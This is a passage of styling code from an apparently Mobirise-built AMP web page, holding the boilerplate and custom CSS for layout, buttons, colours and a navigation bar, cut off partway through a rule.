 <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style>
<noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&display=swap" rel="stylesheet">
 
 <style amp-custom> 
.gdpr-block{padding: 10px;font-size: 14px;display: block;width: 100%;text-align: center;}.gdpr-block.covert {display: none;}.textGDPR{position: relative;}.gdpr-block label span.textGDPR input[name='gdpr']{ width: 15px;height: 15px;margin: 0;position: absolute;top: 2px;left: -20px;}.gdpr-block label{color: #a7a7a7;vertical-align: middle;user-select: none;margin-bottom: 0;}div,span,h1,h2,h3,h4,h5,h6,p,blockquote,a,ol,ul,li,figcaption{font: inherit;}*{-webkit-box-sizing: border-box;box-sizing: border-box;}body{position: relative;font-style: normal;line-height: 1.5;}section{background-color: #eeeeee;background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;}section,.container,.container-fluid{position: relative;word-wrap: break-word;}a.mbr-iconfont:hover{text-decoration: none;}h1,h2,h3{margin: auto;}h1,h3,p{padding: 10px 0;margin-bottom: 15px;}p,li,blockquote{color: #15181b;letter-spacing: 0.5px;line-height: 1.7;}ul,ol,pre,blockquote{margin-bottom: 0;margin-top: 0;}pre{background: #f4f4f4;padding: 10px 24px;white-space: pre-wrap;}p{margin-top: 0;}a{font-style: normal;font-weight: 400;cursor: pointer;}a,a:hover{text-decoration: none;}figure{margin-bottom: 0;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.display-1,.display-2,.display-3,.display-4{line-height: 1;word-break: break-word;word-wrap: break-word;}b,strong{font-weight: bold;}blockquote{padding: 10px 0 10px 20px;position: relative;border-left: 3px solid;}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{-webkit-transition-delay: 9999s;transition-delay: 9999s;-webkit-transition-property: background-color,color;-o-transition-property: background-color,color;transition-property: background-color,color;}html,body{height: auto;min-height: 100vh;}.mbr-section-title{font-style: normal;line-height: 1.2;}.mbr-section-subtitle{line-height: 1.3;}.mbr-text{font-style: normal;line-height: 1.6;}.btn{font-weight: 400;border-width: 2px;border-style: solid;font-style: normal;letter-spacing: 2px;margin: .4rem .5rem;white-space: normal;-webkit-transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;transition: all .3s ease-in-out,-webkit-box-shadow 2s ease-in-out;-o-transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out;transition: all .3s ease-in-out,box-shadow 2s ease-in-out,-webkit-box-shadow 2s ease-in-out;display: -webkit-inline-box;display: -ms-inline-flexbox;display: inline-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;word-break: break-word;-webkit-align-items: center;-webkit-justify-content: center;display: -webkit-inline-flex;}.btn-form{border-radius: 0;}.btn-form:hover{cursor: pointer;}form .btn{margin: 0;}input,textarea,select{padding: 15px 0.5rem;}.mbr-figure img,.mbr-figure iframe{display: block;width: 100%;}.card{background-color: transparent;border: none;}.card-wrapper{-webkit-box-flex: 1;-webkit-flex: 1;}.card-img{text-align: center;-ms-flex-negative: 0;flex-shrink: 0;-webkit-flex-shrink: 0;}.media{max-width: 100%;margin: 0 auto;}.mbr-figure{-ms-flex-item-align: center;-ms-grid-row-align: center;-webkit-align-self: center;align-self: center;}.media-container > div{max-width: 100%;}.mbr-figure img,.card-img img{width: 100%;}@media (max-width: 991px){.media-size-item{width: auto;}.media{width: auto;}.mbr-figure{width: 100%;}}section.slider .amp-carousel-button{cursor: pointer;}amp-image-lightbox a.control{position: absolute;width: 32px;height: 32px;right: 16px;top: 16px;z-index: 1000;}amp-image-lightbox a.control .close{position: relative;}amp-image-lightbox a.control .close:before,amp-image-lightbox a.control .close:after{position: absolute;left: 15px;content: ' ';height: 33px;width: 2px;background-color: #fff;}amp-image-lightbox a.control .close:before{-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg);}amp-image-lightbox a.control .close:after{-webkit-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);}.hidden{visibility: hidden;}.super-hide{display: none;}.inactive{-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;pointer-events: none;-webkit-user-drag: none;user-drag: none;}textarea[type="hidden"]{display: none;}#scrollToTop{display: none;}.popover-content ul.show{min-height: 155px;}.mbr-white{color: #ffffff;}.mbr-black{color: #000000;}.mbr-bg-white{background-color: #ffffff;}.mbr-bg-black{background-color: #000000;}.align-left{text-align: left;}.align-center{text-align: center;}.align-right{text-align: right;}@media (max-width: 767px){.align-left,.align-center,.align-right,.mbr-section-btn,.mbr-section-title{text-align: center;}}.mbr-light{font-weight: 300;}.mbr-regular{font-weight: 400;}.mbr-semibold{font-weight: 500;}.mbr-bold{font-weight: 700;}.mbr-section-btn{margin-left: -.25rem;margin-right: -.25rem;font-size: 0;}nav .mbr-section-btn{margin-left: 0rem;margin-right: 0rem;}.btn .mbr-iconfont,.btn.btn-sm .mbr-iconfont{cursor: pointer;margin-right: 0.5rem;}.btn.btn-md .mbr-iconfont,.btn.btn-md .mbr-iconfont{margin-right: 0.8rem;}[type="submit"]{-webkit-appearance: none;}.google-map{height: 400px;position: relative;width: 100%;}.google-map iframe{height: 100%;width: 100%;}.google-map [data-state-details]{color: #6b6763;font-family: Montserrat;height: 1.5em;margin-top: -0.75em;padding-left: 1.25rem;padding-right: 1.25rem;position: absolute;text-align: center;top: 50%;width: 100%;}.google-map[data-state]{background: #e9e5dc;}.google-map[data-state="loading"] [data-state-details]{display: none;}.map-placeholder{display: none;}.mbr-fullscreen .mbr-overlay{height: 100vh;}.mbr-fullscreen{display: -webkit-box;display: -ms-flexbox;display: flex;display: -moz-flex;display: -ms-flex;display: -o-flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-align-items: center;height: 100vh;-webkit-box-sizing: border-box;box-sizing: border-box;padding-top: 3rem;padding-bottom: 3rem;}.mbr-overlay{bottom: 0;left: 0;position: absolute;right: 0;top: 0;z-index: 0;}section.sidebar-open:before{content: '';position: fixed;top: 0;bottom: 0;right: 0;left: 0;background-color: rgba(0,0,0,0.2);z-index: 1040;}amp-img img{max-height: 100%;max-width: 100%;}img.mbr-temp{width: 100%;}.is-builder .nodisplay + img[async],.is-builder .nodisplay + img[decoding="async"],.is-builder amp-img > a + img[async],.is-builder amp-img > a + img[decoding="async"]{display: none;}html:not(.is-builder) amp-img > a{position: absolute;top: 0;bottom: 0;left: 0;right: 0;z-index: 1;}.is-builder .temp-amp-sizer{position: absolute;}.is-builder section.slider .icon-wrap,.is-builder section[class*="gallery"] .icon-wrap{pointer-events: all;}.is-builder amp-youtube .temp-amp-sizer,.is-builder amp-vimeo .temp-amp-sizer{position: static;}.is-builder section.horizontal-menu .ampstart-btn{display: none;}@media (max-width: 991px){.is-builder section.horizontal-menu .navbar-toggler{display: block;}}.is-builder section.horizontal-menu .dropdown-menu{z-index: auto;opacity: 1;pointer-events: auto;}.is-builder section.horizontal-menu .nav-dropdown .link.dropdown-toggle[aria-expanded="true"]{margin-right: 0;padding: 0.667em 1em;}.mobirise-spinner{position: absolute;top: 50%;left: 40%;margin-left: 10%;-webkit-transform: translate3d(-50%,-50%,0);z-index: 4;}.mobirise-spinner em{width: 24px;height: 24px;background: #3ac;border-radius: 100%;display: inline-block;-webkit-animation: slide 1s infinite;}.mobirise-spinner em:nth-child(1){-webkit-animation-delay: 0.1s;}.mobirise-spinner em:nth-child(2){-webkit-animation-delay: 0.2s;}.mobirise-spinner em:nth-child(3){-webkit-animation-delay: 0.3s;}@-moz-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-webkit-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@-o-keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}@keyframes slide{0%{-webkit-transform: scale(1);}50%{opacity: 0.3;-webkit-transform: scale(2);}100%{-webkit-transform: scale(1);}}.mobirise-loader .amp-active > div{display: none;}.mbr-container{max-width: 800px;padding: 0 10px;margin: 0 auto;position: relative;}.container{padding-right: 15px;padding-left: 15px;width: 100%;margin-right: auto;margin-left: auto;}@media (max-width: 767px){.container{max-width: 540px;}}@media (min-width: 768px){.container{max-width: 720px;}}@media (min-width: 992px){.container{max-width: 960px;}}@media (min-width: 1200px){.container{max-width: 1140px;}}.mbr-row,.mbr-form-row{display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -1rem;margin-left: -1rem;}.mbr-form-row{margin-right: -0.5rem;margin-left: -0.5rem;}.mbr-form-row > [class*="mbr-col"]{padding-left: 0.5rem;padding-right: 0.5rem;}.mbr-justify-content-center{-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-justify-content: center;}@media (max-width: 767px){.mbr-col-sm-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}.mbr-row{margin: 0;}}@media (min-width: 768px){.mbr-col-md-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-md-4{-ms-flex: 0 0 33.333333%;-webkit-box-flex: 0;flex: 0 0 33.333333%;max-width: 33.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.333333%;}.mbr-col-md-5{-ms-flex: 0 0 41.666667%;-webkit-box-flex: 0;flex: 0 0 41.666667%;max-width: 41.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666667%;}.mbr-col-md-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-md-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-md-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-md-10{-ms-flex: 0 0 83.333333%;-webkit-box-flex: 0;flex: 0 0 83.333333%;max-width: 83.333333%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 83.333333%;}.mbr-col-md-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 992px){.mbr-col-lg-2{-ms-flex: 0 0 16.666667%;-webkit-box-flex: 0;flex: 0 0 16.666667%;max-width: 16.666667%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 16.666667%;}.mbr-col-lg-3{-ms-flex: 0 0 25%;-webkit-box-flex: 0;flex: 0 0 25%;max-width: 25%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 25%;}.mbr-col-lg-4{-ms-flex: 0 0 33.33%;-webkit-box-flex: 0;flex: 0 0 33.33%;max-width: 33.33%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 33.33%;}.mbr-col-lg-5{-ms-flex: 0 0 41.666%;-webkit-box-flex: 0;flex: 0 0 41.666%;max-width: 41.666%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 41.666%;}.mbr-col-lg-6{-ms-flex: 0 0 50%;-webkit-box-flex: 0;flex: 0 0 50%;max-width: 50%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 50%;}.mbr-col-lg-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}.mbr-col-lg-10{-ms-flex: 0 0 83.3333%;-webkit-box-flex: 0;flex: 0 0 83.3333%;max-width: 83.3333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 83.3333%;}.mbr-col-lg-12{-ms-flex: 0 0 100%;-webkit-box-flex: 0;flex: 0 0 100%;max-width: 100%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 100%;}}@media (min-width: 1200px){.mbr-col-xl-7{-ms-flex: 0 0 58.333333%;-webkit-box-flex: 0;flex: 0 0 58.333333%;max-width: 58.333333%;padding-right: 15px;padding-left: 15px;-webkit-flex: 0 0 58.333333%;}.mbr-col-xl-8{-ms-flex: 0 0 66.666667%;-webkit-box-flex: 0;flex: 0 0 66.666667%;max-width: 66.666667%;padding-left: 15px;padding-right: 15px;-webkit-flex: 0 0 66.666667%;}}amp-sidebar{background: transparent;}#scrollToTopMarker{position: absolute;width: 0px;height: 0px;top: 300px;}#scrollToTopButton{position: fixed;bottom: 25px;right: 25px;opacity: .4;z-index: 5000;font-size: 32px;height: 60px;width: 60px;border: none;border-radius: 3px;cursor: pointer;}#scrollToTopButton:focus{outline: none;}#scrollToTopButton a:before{content: '';position: absolute;height: 40%;top: 36%;width: 2px;left: calc(50% - 1px);}#scrollToTopButton a:after{content: '';position: absolute;border-top: 2px solid;border-right: 2px solid;width: 40%;height: 40%;left: calc(30% - 1px);bottom: 30%;-ms-transform: rotate(-45deg);transform: rotate(-45deg);-webkit-transform: rotate(-45deg);}.is-builder #scrollToTopButton a:after{left: 30%;}.field{margin-bottom: 1rem;}.field-input{margin: 0;width: 100%;}form a.btn{margin: 0;}.mbr-col,.mbr-col-auto{padding-left: 1rem;padding-right: 1rem;}.mbr-col{flex-basis: 0;flex-grow: 1;max-width: 100%;}.mbr-col-auto{flex: 0 0 auto;width: auto;max-width: none;}.dots-wrapper .dots{margin: 4px 8px;}.dots-wrapper .dots span{cursor: pointer;border-radius: 12px;display: block;height: 24px;width: 24px;transition: 0.4s;border: 10px solid #cccccc;}.dots-wrapper .dots span:hover{opacity: 1;}.dots-wrapper .dots span.current{outline: none;width: 40px;opacity: 1;}.amp-carousel-button{outline: none;}.hidden-slide{display: none;}.visible-slide{display: flex;}
body{font-family: Roboto;}blockquote{border-color: #efefef;}.display-1{font-family: 'Roboto',sans-serif;font-size: 4.5rem;}.display-2{font-family: 'Roboto',sans-serif;font-size: 2.2rem;}.display-4{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-5{font-family: 'Roboto',sans-serif;font-size: 1.8rem;}.display-7{font-family: 'Roboto',sans-serif;font-size: 1.1rem;}input,textarea{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.display-1 .mbr-iconfont-btn{font-size: 4.5rem;width: 4.5rem;}.display-2 .mbr-iconfont-btn{font-size: 2.2rem;width: 2.2rem;}.display-4 .mbr-iconfont-btn{font-size: 0.9rem;width: 0.9rem;}.display-5 .mbr-iconfont-btn{font-size: 1.8rem;width: 1.8rem;}.display-7 .mbr-iconfont-btn{font-size: 1.1rem;width: 1.1rem;}@media (max-width: 768px){.display-1{font-size: 3.6rem;font-size: calc( 2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (2.225rem + (4.5 - 2.225) * ((100vw - 20rem) / (48 - 20))));}.display-2{font-size: 1.76rem;font-size: calc( 1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.42rem + (2.2 - 1.42) * ((100vw - 20rem) / (48 - 20))));}.display-4{font-size: 0.72rem;font-size: calc( 0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (0.965rem + (0.9 - 0.965) * ((100vw - 20rem) / (48 - 20))));}.display-5{font-size: 1.44rem;font-size: calc( 1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20)));line-height: calc( 1.4 * (1.28rem + (1.8 - 1.28) * ((100vw - 20rem) / (48 - 20))));}}.btn{padding: 1rem 2rem;border-radius: 0px;}.btn-sm{border-width: 1px;padding: 0.6rem 0.8rem;border-radius: 0px;}.btn-md{font-weight: 600;padding: 1rem 2rem;border-radius: 0px;}.bg-primary{background-color: #efefef;}.bg-success{background-color: #0dcd7b;}.bg-info{background-color: #8282e7;}.bg-warning{background-color: #767676;}.bg-danger{background-color: #a0a0a0;}.btn-primary,.btn-primary:active,.btn-primary.active{background-color: #efefef;border-color: #efefef;color: #707070;}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-primary.disabled,.btn-primary:disabled{color: #707070;background-color: #c9c9c9;border-color: #c9c9c9;}.btn-secondary,.btn-secondary:active,.btn-secondary.active{background-color: #4addff;border-color: #4addff;color: #003c4a;}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-secondary.disabled,.btn-secondary:disabled{color: #003c4a;background-color: #00cdfd;border-color: #00cdfd;}.btn-info,.btn-info:active,.btn-info.active{background-color: #8282e7;border-color: #8282e7;color: #ffffff;}.btn-info:hover,.btn-info:focus,.btn-info.focus{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-info.disabled,.btn-info:disabled{color: #ffffff;background-color: #4242db;border-color: #4242db;}.btn-success,.btn-success:active,.btn-success.active{background-color: #0dcd7b;border-color: #0dcd7b;color: #ffffff;}.btn-success:hover,.btn-success:focus,.btn-success.focus{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-success.disabled,.btn-success:disabled{color: #ffffff;background-color: #088550;border-color: #088550;}.btn-warning,.btn-warning:active,.btn-warning.active{background-color: #767676;border-color: #767676;color: #ffffff;}.btn-warning:hover,.btn-warning:focus,.btn-warning.focus{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-warning.disabled,.btn-warning:disabled{color: #ffffff;background-color: #505050;border-color: #505050;}.btn-danger,.btn-danger:active,.btn-danger.active{background-color: #a0a0a0;border-color: #a0a0a0;color: #ffffff;}.btn-danger:hover,.btn-danger:focus,.btn-danger.focus{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-danger.disabled,.btn-danger:disabled{color: #ffffff;background-color: #7a7a7a;border-color: #7a7a7a;}.btn-black,.btn-black:active,.btn-black.active{background-color: #333333;border-color: #333333;color: #ffffff;}.btn-black:hover,.btn-black:focus,.btn-black.focus{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-black.disabled,.btn-black:disabled{color: #ffffff;background-color: #0d0d0d;border-color: #0d0d0d;}.btn-white,.btn-white:active,.btn-white.active{background-color: #ffffff;border-color: #ffffff;color: #808080;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white.disabled,.btn-white:disabled{color: #808080;background-color: #d9d9d9;border-color: #d9d9d9;}.btn-white,.btn-white:active,.btn-white.active{color: #333333;}.btn-white:hover,.btn-white:focus,.btn-white.focus{color: #333333;}.btn-white.disabled,.btn-white:disabled{color: #333333;}.btn-primary-outline,.btn-primary-outline:active,.btn-primary-outline.active{background: none;border-color: #bcbcbc;color: #bcbcbc;}.btn-primary-outline:hover,.btn-primary-outline:focus,.btn-primary-outline.focus{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-primary-outline.disabled,.btn-primary-outline:disabled{color: #707070;background-color: #efefef;border-color: #efefef;}.btn-secondary-outline,.btn-secondary-outline:active,.btn-secondary-outline.active{background: none;border-color: #00b8e3;color: #00b8e3;}.btn-secondary-outline:hover,.btn-secondary-outline:focus,.btn-secondary-outline.focus{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-secondary-outline.disabled,.btn-secondary-outline:disabled{color: #003c4a;background-color: #4addff;border-color: #4addff;}.btn-info-outline,.btn-info-outline:active,.btn-info-outline.active{background: none;border-color: #2c2cd7;color: #2c2cd7;}.btn-info-outline:hover,.btn-info-outline:focus,.btn-info-outline.focus{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-info-outline.disabled,.btn-info-outline:disabled{color: #ffffff;background-color: #8282e7;border-color: #8282e7;}.btn-success-outline,.btn-success-outline:active,.btn-success-outline.active{background: none;border-color: #076d41;color: #076d41;}.btn-success-outline:hover,.btn-success-outline:focus,.btn-success-outline.focus{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-success-outline.disabled,.btn-success-outline:disabled{color: #ffffff;background-color: #0dcd7b;border-color: #0dcd7b;}.btn-warning-outline,.btn-warning-outline:active,.btn-warning-outline.active{background: none;border-color: #434343;color: #434343;}.btn-warning-outline:hover,.btn-warning-outline:focus,.btn-warning-outline.focus{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-warning-outline.disabled,.btn-warning-outline:disabled{color: #ffffff;background-color: #767676;border-color: #767676;}.btn-danger-outline,.btn-danger-outline:active,.btn-danger-outline.active{background: none;border-color: #6d6d6d;color: #6d6d6d;}.btn-danger-outline:hover,.btn-danger-outline:focus,.btn-danger-outline.focus{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-danger-outline.disabled,.btn-danger-outline:disabled{color: #ffffff;background-color: #a0a0a0;border-color: #a0a0a0;}.btn-black-outline,.btn-black-outline:active,.btn-black-outline.active{background: none;border-color: #000000;color: #000000;}.btn-black-outline:hover,.btn-black-outline:focus,.btn-black-outline.focus{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-black-outline.disabled,.btn-black-outline:disabled{color: #ffffff;background-color: #333333;border-color: #333333;}.btn-white-outline,.btn-white-outline:active,.btn-white-outline.active{background: none;border-color: #ffffff;color: #ffffff;}.btn-white-outline:hover,.btn-white-outline:focus,.btn-white-outline.focus{color: #333333;background-color: #ffffff;border-color: #ffffff;}.text-primary{color: #efefef;}.text-secondary{color: #4addff;}.text-success{color: #0dcd7b;}.text-info{color: #8282e7;}.text-warning{color: #767676;}.text-danger{color: #a0a0a0;}.text-white{color: #ffffff;}.text-black{color: #000000;}a.text-primary:hover,a.text-primary:focus{color: #bcbcbc;}a.text-secondary:hover,a.text-secondary:focus{color: #00b8e3;}a.text-success:hover,a.text-success:focus{color: #076d41;}a.text-info:hover,a.text-info:focus{color: #2c2cd7;}a.text-warning:hover,a.text-warning:focus{color: #434343;}a.text-danger:hover,a.text-danger:focus{color: #6d6d6d;}a.text-white:hover,a.text-white:focus{color: #b3b3b3;}a.text-black:hover,a.text-black:focus{color: #4d4d4d;}.alert-success{background-color: #0dcd7b;}.alert-info{background-color: #8282e7;}.alert-warning{background-color: #767676;}.alert-danger{background-color: #a0a0a0;}.mbr-section-btn a.btn:not(.btn-form){border-radius: 100px;transition-property: background-color,color,border-color,box-shadow;transition-duration: .3s,.3s,.3s,.8s;transition-timing-function: ease-in-out;}.mbr-section-btn a.btn:not(.btn-form):hover{box-shadow: 0 10px 40px 0 rgba(0,0,0,0.2);}.nav-tabs .nav-link{border-radius: 100px;}a,a:hover{color: #efefef;}.mbr-plan-header.bg-primary .mbr-plan-subtitle,.mbr-plan-header.bg-primary .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-success .mbr-plan-subtitle,.mbr-plan-header.bg-success .mbr-plan-price-desc{color: #acfad9;}.mbr-plan-header.bg-info .mbr-plan-subtitle,.mbr-plan-header.bg-info .mbr-plan-price-desc{color: #ffffff;}.mbr-plan-header.bg-warning .mbr-plan-subtitle,.mbr-plan-header.bg-warning .mbr-plan-price-desc{color: #b6b6b6;}.mbr-plan-header.bg-danger .mbr-plan-subtitle,.mbr-plan-header.bg-danger .mbr-plan-price-desc{color: #e0e0e0;}.mobirise-spinner em:nth-child(1){background: #efefef;}.mobirise-spinner em:nth-child(2){background: #4addff;}.mobirise-spinner em:nth-child(3){background: #0dcd7b;}#scrollToTopButton{background-color: #3f3f9b;border-radius: 50%;}#scrollToTopButton a:before{background: #ffffff;}#scrollToTopButton a:after{border-top-color: #ffffff;border-right-color: #ffffff;}.field-input{font-family: 'Roboto',sans-serif;font-size: 0.9rem;}.cid-rLuypll45b{min-height: 80px;}.cid-rLuypll45b .brand-name{color: #efefef;margin: 0;}.cid-rLuypll45b .nav-item:focus,.cid-rLuypll45b .nav-link:focus{outline: none;}.cid-rLuypll45b .navbar-nav{list-style-type: none;display: flex;-webkit-flex-direction: row;flex-direction: row;padding-left: 0;}.cid-rLuypll45b .navbar-nav .nav-link{margin: .667em 1em;font-weight: normal;}@media (min-width: 992px){.cid-rLuypll45b .dropdown-menu .dropdown-toggle:after{content: '';border-bottom: 0.35em solid transparent;border-left: 0.35em solid;border-right: 0;border-top: 0.35em solid transparent;margin-left: 0.3rem;margin-top: -0.3077em;position: absolute;right: 1.1538em;top: 50%;}}@media (max-width: 991px){.cid-rLuypll45b ul.navbar-nav{-webkit-flex-direction: column;flex-direction: column;}.cid-rLuypll45b ul.navbar-nav li{margin: auto;}.cid-rLuypll45b .dropdown-toggle[data-toggle="dropdown-submenu"]:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;top: 55%;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{-webkit-justify-content: center;justify-content: center;display: flex;-webkit-align-items: center;align-items: center;}}.cid-rLuypll45b .nav-dropdown .dropdown-menu{border-radius: 0;border: 0;left: 0;margin: 0;min-width: 10rem;padding-bottom: 1.25rem;padding-top: 1.25rem;position: absolute;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown-item{font-weight: 400;line-height: 2;display: flex;-webkit-align-items: center;align-items: center;width: 100%;padding: .25rem 1.5rem;clear: both;text-align: inherit;white-space: nowrap;background: 0 0;border: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-menu .dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown{position: relative;}.cid-rLuypll45b .nav-item.dropdown .dropdown-menu{z-index: -1;opacity: 0;pointer-events: none;}.cid-rLuypll45b .nav-item.dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .dropdown-menu .dropdown:hover > .dropdown-menu{z-index: 1;opacity: 1;pointer-events: all;}.cid-rLuypll45b .link.dropdown-toggle:after{content: '';margin-left: .25rem;border-top: 0.35em solid;border-right: 0.35em solid transparent;border-left: 0.35em solid transparent;border-bottom: 0;}.cid-rLuypll45b .nav-dropdown .dropdown-submenu{top: 0;}.cid-rLuypll45b .navbar{z-index: 100;display: flex;-webkit-flex-direction: row;flex-direction: row;width: 100%;min-height: 80px;transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .navbar-logo{margin-right: .8rem;}.cid-rLuypll45b .navbar .navbar-logo img{height: auto;}.cid-rLuypll45b .navbar.navbar-short{background: #232323;}.cid-rLuypll45b .navbar.navbar-short .brand{padding: 0;}.cid-rLuypll45b .navbar.opened{transition: all .3s;background: #232323;}.cid-rLuypll45b .navbar .dropdown-item{padding: .25rem 1.5rem;}.cid-rLuypll45b .navbar .navbar-collapse{display: flex;-webkit-justify-content: flex-end;justify-content: flex-end;z-index: 1;-webkit-flex-basis: 100%;flex-basis: 100%;-webkit-align-items: center;align-items: center;}@media (max-width: 991px){.cid-rLuypll45b .navbar .navbar-collapse{display: none;position: absolute;top: 0;right: 0;min-height: 100vh;background: #232323;padding: 1rem 2rem 1rem 2rem;}.cid-rLuypll45b .navbar.opened .navbar-collapse.show,.cid-rLuypll45b .navbar.opened .navbar-collapse.collapsing{display: block;}.cid-rLuypll45b .navbar.opened .dropdown-menu{top: 0;}.cid-rLuypll45b .navbar .dropdown-menu{position: relative;background: transparent;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-submenu{left: 0;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item:after{right: auto;}.cid-rLuypll45b .navbar .dropdown-menu .dropdown-item{padding: .25rem 1.5rem;text-align: center;margin: 0;}.cid-rLuypll45b .navbar .brand{-webkit-flex-shrink: initial;flex-shrink: initial;word-break: break-word;}}.cid-rLuypll45b .brand{display: flex;-webkit-flex-shrink: 0;flex-shrink: 0;-webkit-align-items: center;align-items: center;margin-right: 0;padding: 0;transition: all .3s;word-break: break-word;z-index: 1;}.cid-rLuypll45b .brand .navbar-caption{line-height: inherit;font-weight: normal;}.cid-rLuypll45b .brand .navbar-logo a{outline: none;}.cid-rLuypll45b .brand .navbar-caption-wrap{display: flex;}.cid-rLuypll45b .dropdown-item.active,.cid-rLuypll45b .dropdown-item:active{background-color: transparent;}.cid-rLuypll45b .navbar-expand-lg .navbar-nav .nav-link{padding: 0;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu{background: #232323;}.cid-rLuypll45b .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu{margin: 